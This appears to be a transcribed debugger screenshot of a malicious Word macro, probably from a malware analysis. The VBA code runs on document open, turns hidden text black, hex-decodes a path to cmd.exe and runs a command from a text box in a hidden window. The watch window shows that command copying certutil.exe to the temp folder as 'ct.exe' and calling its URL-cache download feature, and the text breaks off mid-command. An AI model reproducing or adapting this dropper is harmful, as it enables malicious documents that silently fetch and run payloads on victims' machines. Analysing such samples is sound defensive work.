 Document
Open
Public Function hex2ascii(ByVal hextext As String) As String
For i = 1 To Len(hextext)
Num = Mid(hextext, i, 2)
Value = Value & Chr(Val("&h" & Num))
i = i + 1
Next i
hex2ascii = Value
End Function
Private Sub Document_Open()
Dim nResult As Long
Dim sCmdLine As String
With ActiveDocument.Content
.Font.ColorIndex = wdBlack
End With
sCmdLine = Environ("windir")
nResult = InStr(Application.Path, "x86")
If nResult <> 0 Then
sCmdLine = sCmdLine & hex2ascii("5C7379736E61746976655C636D642E657865202F71202F6320")
Else
sCmdLine = sCmdLine & hex2ascii("5C73797374656D33325C636D642E657865202F71202F6320")
End If
sCmdLine = sCmdLine + TextBox1.Text
nResult = Shell(sCmdLine, vbHide)
End Sub
监视窗口
表达式 值
nResult 0
sCmdLine "C:\WINDOWS\system32\cmd.exe /q /c copy /Y %windir%\System32\certutil.exe %TEMP%\ct.exe && cd /d %TEMP% && ct -urlcache -